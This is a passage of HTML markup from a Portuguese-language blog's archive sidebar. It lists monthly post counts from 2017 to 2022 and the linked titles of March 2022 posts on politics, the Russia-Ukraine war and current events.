</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2022/03/a-guerra-cibernetica-continuara-evoluir.html'>A guerra cibernética continuará a evoluir, e o com...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/anvisa-aprova-medicamento-paxlovid-para.html'>Anvisa aprova medicamento Paxlovid para uso emerge...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/kishida-do-japao-ve-crescente-chance-de.html'>Kishida do Japão vê crescente chance de a Rússia u...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/washington-post-se-junta-ao-new-york.html'>Washington Post se junta ao New York Times e final...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ataque-ao-capitolio-de-6-de-janeiro-de.html'>ATAQUE AO CAPITÓLIO DE 6 DE JANEIRO DE 2021: Leva ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/em-visita-na-china-ministro-das.html'>Em visita na China, Ministro das Relações Exterior...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/escandalo-emannuel-macron-tem-conta-em.html'>Escândalo: Emannuel Macron tem conta em paraíso fi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/por-valorizacao-em-moeda-russa-vladimir.html'>Por valorização da moeda Russa: Vladimir Putin exi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/donald-trump-pede-putin-que-divulgue.html'>Donald Trump pede a Putin que divulgue informações...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/joe-biden-promove-dia-de-visibilidade.html'>Joe Biden promove &#39;Dia de Visibilidade transgênero...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/o-promotor-klaus-schwab-diz-que-chegou.html'>O promotor Klaus Schwab diz que chegou a hora de t...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/grupo-de-tecnologia-de-espionagem-super.html'>Grupo de tecnologia de espionagem super-secreto da...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/no-dia-de-abertura-da-cupula-do-governo.html'>No dia de abertura da Cúpula do Governo Mundial de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/chrislamemirados-arabes-unidos-estados.html'>Emirados Árabes Unidos, Estados Unidos e Israel la...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/os-estados-unidos-e-israel-sediaram-uma.html'>Os Estados Unidos e Israel sediaram uma cúpula dos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/musica-lancada-antes-do-11-de-setembro.html'>Música lançada antes do 11 de Setembro de 2001 cha...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/alexandre-de-moraes-revoga-volta-atras.html'>Alexandre de Moraes revoga (Volta atrás) ordem de ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/so-10-estados-brasileiros-mantem.html'>Só 10 Estados Brasileiros mantém obrigatoriedade t...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/se-ganhar-de-mim-e-porque-e-melhor-diz.html'>&#8220;Se ganhar de mim, é porque é melhor&#8221;, diz Bolsona...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/sergio-moro-conversa-com-crivella-e.html'>Sergio Moro conversa com Crivella e combina se enc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/blinken-diz-que-russia-cometeu-crimes.html'>Blinken diz que Rússia cometeu crimes de Guerra, e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/conheca-gigante-chinesa-union-pay-que.html'>Conheça a gigante chinesa UNION PAY que pode subst...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/eua-levantam-sancoes-ao-ira-netanyahu.html'>EUA levantam sanções ao Irã. Netanyahu: Bennett e ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/bomba-russia-divulga-documento-que.html'>BOMBA! Rússia divulga documento que supostamente c...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/china-retruca-queixas-da-otan-citando.html'>China retruca queixas da OTAN citando EUA: &#8216;Nunca ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ha-no-ocidente-uma-ilusao-de-sucesso.html'>&#8216;Há no Ocidente uma ilusão de sucesso dos ucranian...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/otan-provoca-putin-lancando-exercicio.html'>OTAN provoca Putin lançando exercício de treinamen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/habitantes-de-austin-no-texas-surtaram.html'>Habitantes de Austin, no Texas surtaram quando vir...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/na-onu-russia-pede-reuniao-de.html'>Na ONU, Rússia pede reunião de emergência sobre su...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/para-se-proteger-da-russia-finlandia.html'>Para se proteger da Rússia: Finlândia comprará sis...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/bill-gates-diz-que-celulares-estao.html'>BILL GATES DIZ QUE CELULARES ESTÃO MORRENDO E QUE ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/nao-era-teoria-da-conspiracao-que-eles.html'>Não era teoria da conspiração que eles diziam? OMS...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/russia-financiou-investimentos-no.html'>Rússia financiou investimentos no Facebook e twitt...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/albert-bourla-o-ceo-da-pfizer-diz-que.html'>Albert Bourla o CEO da Pfizer diz que Jared Kushne...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/eleicoes-2022-bolsonaro-diminui.html'>Eleições 2022: Bolsonaro diminui distância de Lula...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/whatsapp-suspende-contas-ligadas-ao-pt.html'>WhatsApp suspende contas ligadas ao PT e restringe...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/homem-que-recebeu-coracao-de-porco.html'>Homem que recebeu coração de porco morre 2 meses a...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ainda-nao-e-hora-biden-diz-que-se.html'>Ainda não é a hora! Biden diz que se tropas dos EU...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/nao-nos-leve-de-volta-1917-diz.html'>&#8220;Não nos leve de volta a 1917&#8221;, diz empresário mai...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/putin-abre-processo-criminal-em-nome-da.html'>Putin abre processo criminal em nome da Rússia con...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/o-mundo-nao-levou-adolf-hitler-serio-e.html'>O mundo não levou Adolf Hitler a sério e pagou o p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/joe-biden-assina-ordem-executiva.html'>Joe Biden assina ordem executiva autorizando a cri...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/o-nazismo-e-fascismo-enraizado-no.html'>O nazismo e fascismo enraízado no passado da Ucrânia</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/ucrania-sofreu-ciberataques-horas-antes.html'>Ucrânia sofreu ciberataques horas antes da invasão...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/os-4-grandes-bancos-da-australia-fecham.html'>Os 4 grandes bancos da Austrália fecham 450 Agênci...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/enquanto-joe-biden-nao-sabe-o-que-dizer.html'>Enquanto Joe Biden não sabe o que dizer, o Site do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/com-invasao-da-russia-na-ucrania.html'>&#168;Com a Invasão da Rússia na Ucrânia, estamos entra...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/putin-em-5-dias-de-guerra-com-ucrania.html'>Putin em 5 dias de Guerra com a Ucrânia, já ativa ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/fbi-conduz-investigacoes-sobre-possivel.html'>FBI conduz investigações sobre possível conexão de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2022/03/jared-kushner-e-ivanka-trump-ganharam.html'>Jared Kushner e Ivanka Trump ganharam US$ 640 milh...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
